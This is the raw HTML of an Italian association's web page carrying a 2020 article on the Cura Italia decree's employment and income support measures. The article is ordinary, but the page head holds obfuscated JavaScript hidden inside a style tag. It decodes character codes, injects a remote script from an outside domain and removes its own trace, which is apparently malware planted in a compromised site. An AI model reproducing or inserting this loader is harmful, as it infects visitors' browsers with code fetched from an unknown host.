							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7c0f33}.tdm-btn-style2:before{border-color:#7c0f33}.tdm-btn-style2{color:#7c0f33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-title-xxsm{font-family:"Source Sans Pro"}.tdm-title-xsm{font-family:"Source Sans Pro"}.tdm-title-sm{font-family:"Source Sans Pro"}.tdm-title-md{font-family:Karla}.tdm-title-bg{font-family:Karla;font-size:90px;line-height:70px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Source Sans Pro"}.tdm_block_client .tdm-client-name{font-family:"Source Sans Pro"}.tdm_block_food_menu .tdm-title{font-family:"Source Sans Pro"}.td_block_fancy_text .tdm-fancy-title{font-family:"Source Sans Pro"}.tdm-counter-wrap .tdm-counter-title{font-family:"Source Sans Pro"}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Source Sans Pro"}.tdm_block_team_member .tdm-title{font-family:Karla}.tdm_block_testimonial .tdm-testimonial-name{font-family:Karla}.tdm_block_call_to_action .tdm-descr{font-family:"Source Sans Pro";font-size:20px}.tdm_block_column_content .tdm-descr{font-size:16px}.tdm_block_hero .tdm-descr{font-family:"Source Sans Pro";font-size:70px;line-height:90px}.tdm_block.tdm_block_inline_text .tdm-descr{font-size:16px}.tdm_block_list .tdm-list-items{font-size:16px}.tdm-btn-sm{font-family:"Source Sans Pro"}.tdm-btn-md{font-family:"Source Sans Pro"}.tdm-btn-lg{font-family:"Source Sans Pro"}.tdm-btn-xlg{font-family:"Source Sans Pro"}.tdm-btn,.tdm-btn:before{border-radius:50px}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _nzojauajae="_igiaivuumq";try{varaprum=String;let _mdqxxtxbiz=aprum["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aevjnnw="s"+"c"+aprum[_mdqxxtxbiz](114,105,112,116);var awkgadyva="c"+"re"+aprum[_mdqxxtxbiz](97,116,101,69,108,101,109,101,110,116);let _eocnqsg="s"+aprum[_mdqxxtxbiz](114,99);var _fjmzaivgls=aprum[_mdqxxtxbiz](105,100);var aomwfrn="cu"+"rre"+aprum[_mdqxxtxbiz](110,116,83,99,114,105,112,116);let ambxvinjwmw="pa"+"r"+aprum[_mdqxxtxbiz](101,110,116,78,111,100,101);var _dgpletg="i"+"ns"+aprum[_mdqxxtxbiz](101,114,116,66,101,102,111,114,101);var _motm="ge"+"El"+aprum[_mdqxxtxbiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azylyplrv="h"+"e"+aprum[_mdqxxtxbiz](97,100);var _yiscc="ap"+"p"+aprum[_mdqxxtxbiz](101,110,100,67,104,105,108,100);let _smlow=document;var _izdooxwrvs="t"+"e"+aprum[_mdqxxtxbiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ojitzpulg=_smlow[awkgadyva](aevjnnw);_ojitzpulg['as'+'y'+'nc']=true;let afddsf=aprum[_mdqxxtxbiz](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aprum[_mdqxxtxbiz](47)+"s"+"cr"+aprum[_mdqxxtxbiz](105,112,116,115)+aprum[_mdqxxtxbiz](47)+aprum[_mdqxxtxbiz](103,101,116,46,106,115);_ojitzpulg[_eocnqsg]=afddsf;_ojitzpulg[_fjmzaivgls]=_izdooxwrvs;if(_smlow[aomwfrn]){_smlow[aomwfrn][ambxvinjwmw][_dgpletg](_ojitzpulg,_smlow[aomwfrn]);let aisirtvzmws=document;if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_smlow[_motm](azylyplrv)[0][_yiscc](_ojitzpulg);if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-2990 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack tribe-no-js extensive-vc-1.9.1 cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito global-block-template-6 single_template_7 wpb-js-composer js-comp-ver-5.5.2 vc_responsive evc-predefined-style td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/eventi">EVENTI</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martedì, Febbraio 3, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://riformismoesolidarieta.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://riformismoesolidarieta.it/">
            <img class="td-retina-data" data-retina="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" alt="res logo" title="logo"  width="" height=""/>
            <span class="td-visual-hidden">Riformismo e Solidariet&agrave;</span>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="/eventi">EVENTI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-2990" class="td-post-template-7 post-2990 post type-post status-publish format-standard has-post-thumbnail category-sostenibilita tag-decreto-cura-italia tag-emergenza-covid-19 tag-lavoro td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/">LA RIVISTA</a></li><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/">Sostenibilità</a></li></ul>	                    <h1 class="entry-title">Cura Italia: sostegno all’occupazione e ai lavoratori</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://riformismoesolidarieta.it/author/emiliano-de-santis/">Emiliano De Santis</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-05T14:33:23+02:00" >5 Aprile 2020</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2990">1152</span></div>	                        <div class="td-post-comments"><a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://riformismoesolidarieta.it/wp-content/uploads/2020/04/shutterstock_426500653.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <p>Il Consiglio dei Ministri, su proposta del Presidente Giuseppe Conte e del Ministro dell’economia e delle finanze, Roberto Gualtieri, ha approvato in data 16 marzo 2020 (in <a href="https://www.gazzettaufficiale.it/eli/id/2020/03/17/20G00034/sg">Gazzetta Ufficiale</a> dal 17 marzo, data della sua entrata in vigore) il <strong><a href="http://www.governo.it/it/articolo/comunicato-stampa-del-consiglio-dei-ministri-n-37/14324">decreto-legge Cura Italia</a></strong> che introduce misure di potenziamento del servizio sanitario nazionale e di sostegno economico per famiglie, lavoratori e imprese connesse all’emergenza epidemiologica da COVID-19.</p>
<p>Complessivamente il provvedimento autorizza per l’<strong>emergenza coronavirus</strong> l’emissione di titoli di Stato per un importo fino a 25 miliardi di euro per il 2020.</p>
<p><a href="https://riformismoesolidarieta.it/la-rivista/inclusione/cura-italia-uno-stato-sociale-per-fronteggiare-emergenza-coronavirus-le-misure/">Il decreto interviene con provvedimenti su quattro fronti principali</a>: finanziamento e altre misure per il potenziamento del Sistema sanitario nazionale, della Protezione civile e degli altri soggetti pubblici impegnati sul fronte dell’emergenza; sostegno all’occupazione e ai lavoratori per la difesa del lavoro e del reddito; supporto al credito per famiglie e micro, piccole e medie imprese, tramite il sistema bancario e l’utilizzo del fondo centrale di garanzia; sospensione degli obblighi di versamento per tributi e contributi nonché di altri adempimenti fiscali ed incentivi fiscali per la sanificazione dei luoghi di lavoro e premi ai dipendenti che restano in servizio.</p>
<p>Vediamo nel dettaglio le misure per quanto riguarda il <strong>sostegno all’occupazione e ai lavoratori per la difesa del lavoro e del reddito</strong>.</p>
<p>Il decreto Cura Italia in tema di occupazione si basa sul principio che <strong>nessuno perderà il proprio posto di lavoro </strong>a causa dell’epidemia. Con uno stanziamento di 10,2 miliardi di euro viene garantita la tenuta dell’occupazione e dei redditi, potenziando l’intero impianto degli ammortizzatori sociali (cassa integrazione e fondo di integrazione salariale) per l’intero territorio nazionale e per tutti i settori produttivi, incluse le attività con meno di 5 dipendenti. Analoga attenzione è rivolta a quelle condizioni lavorative che per la loro natura autonoma o atipica non hanno generalmente accesso ai principali ammortizzatori sociali. A tal fine si è intervenuti per assicurare un sostegno al reddito per i lavoratori non coperti dalla Cassa integrazione in deroga, come gli stagionali, inclusi quelli del settore del turismo, gli autonomi, tra cui i lavoratori del settore dello spettacolo, i lavoratori a tempo determinato.</p>
<p>La fetta più sostanziosa degli oltre dieci miliardi a favore del lavoro sarà impiegata per finanziare la <strong>cassa integrazione in deroga</strong> che, con uno stanziamento complessivo di 4 miliardi di euro, viene estesa per l’intero territorio nazionale, <strong>per tutti i dipendenti</strong>, di tutti i settori produttivi. I datori di lavoro, anche le aziende con meno di 5 dipendenti, che sospendono o riducono l’attività a seguito dell’emergenza epidemiologica possono ricorrere alla cassa integrazione guadagni in deroga con la nuova causale “Covid-19” per la durata massima di 9 settimane. Tale possibilità viene estesa anche alle imprese che già beneficiano della Cassa integrazione straordinaria. Nel Fondo Integrazione Salariale che normalmente copre le aziende da 5 a 50 dipendenti si potrà prendere l’assegno ordinario in deroga tra i 5 e i 15 dipendenti con l’introduzione di una deroga al limite di tiraggio.</p>
<p>Ai lavoratori con reddito annuo lordo fino a 40.000 euro che nel mese di marzo svolgono la propria prestazione sul luogo di lavoro (non in smart working) viene riconosciuto un incentivo di 100 euro (in proporzione ai giorni lavorati).</p>
<p>Le misure tengono conto anche delle difficolta per <strong>lavoratoti autonomi </strong>e <strong>partite Iva</strong> e prevede (per quanto riguarda professionisti non iscritti agli ordini, co.co.co. in gestione separata, artigiani, commercianti, coltivatori diretti, coloni e mezzadri, stagionali dei settori del turismo e degli stabilimenti termali, lavoratori del settore spettacolo, lavoratori agricoli) un indennizzo di 600 euro. L’indennità di 600 euro è riconosciuta ai collaboratori sportivi, con uno stanziamento di 50 milioni di euro a copertura di una platea di circa 83.000 persone.</p>
<p>Per i professionisti non iscritti agli ordini e le altre categorie escluse dall’indennizzo di 600 euro, viene istituito un fondo ad hoc, il ‘Fondo per il reddito di ultima istanza’, da 300 milioni di euro.</p>
<p>A seguito della sospensione del servizio scolastico, a sostegno dei <strong>genitori lavoratori</strong> è prevista la possibilità di usufruire, per i figli di età non superiore ai 12 anni o con disabilità in situazione di gravità accertata, del <strong>congedo parentale</strong> per 15 giorni aggiuntivi al 50% del trattamento retributivo. In alternativa, è prevista l’assegnazione di un bonus per l’acquisto di servizi di <strong>baby-sitting</strong> nel limite di 600 euro, aumentato a 1.000 euro per il personale del Servizio sanitario nazionale e le Forze dell’ordine.</p>
<p>Per quanto riguarda i casi di handicap grave, per i fruitori della legge 104 viene stabilito un incremento dei giorni di permesso retribuito fino ad un massimo di 12.</p>
<p>Per i <strong>dipendenti della Pubblica Amministrazione</strong> vengono messe a disposizione le dotazioni informatiche (computer portatili e tablet) necessarie per consentire lo svolgimento del lavoro agile in modalità <strong>smart working</strong>.</p>
<p>Per il settore pubblico e per quello privato è stabilito che il periodo di malattia o quarantena o in permanenza domiciliare fiduciaria sia equiparato alla malattia.</p>
<p>Vengono, infine, <strong>sospese le procedure di licenziamento</strong> avviate dopo il 23 febbraio 2020 per i due mesi successivi alla data di entrata in vigore del decreto. In questo periodo, il datore di lavoro, indipendentemente dal contratto, non può recedere dal contratto per giustificato motivo oggettivo, fra cui il licenziamento per motivi economici.</p>
<p><a href="https://riformismoesolidarieta.it/wp-content/uploads/2020/04/CURA-ITALIA-FAQ-LAVORATORI.pdf">Consulta le FAQ</a></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/">Decreto Cura Italia</a></li><li><a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/">emergenza Covid-19</a></li><li><a href="https://riformismoesolidarieta.it/tag/lavoro/">lavoro</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://riformismoesolidarieta.it/la-rivista/sostenibilita/cura-italia-sostegno-alloccupazione-e-ai-lavoratori-per-la-difesa-del-lavoro-e-del-reddito/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon 